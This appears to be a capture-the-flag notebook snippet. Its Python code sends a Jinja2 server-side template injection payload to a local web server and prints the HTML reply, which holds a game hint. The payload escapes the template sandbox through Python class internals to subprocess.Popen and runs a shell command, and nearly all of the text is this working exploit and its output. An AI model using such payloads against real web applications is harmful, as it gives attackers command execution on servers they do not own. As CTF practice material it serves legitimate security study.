 M↓
import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("cat
hint.txt",shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - b"Good Job, Now Try to become dragon_lord. Maybe wait 3 years?\\n
Or, Try to do some dragon_lord\'s service by yourself.\\n" Not Found!</title>\n    <link rel="stylesheet" type="text/css" href="../static/css/styl
e.css" />\n    <link href="../static/images/favicon.png" rel="shortcut icon" type="image/x-icon" />\n</head>\n\n<body>\n    <div class="containe
r">\n        <img class="ops" src="../static/images/404.svg" />\n    </div>\n</body>\n\n</html>'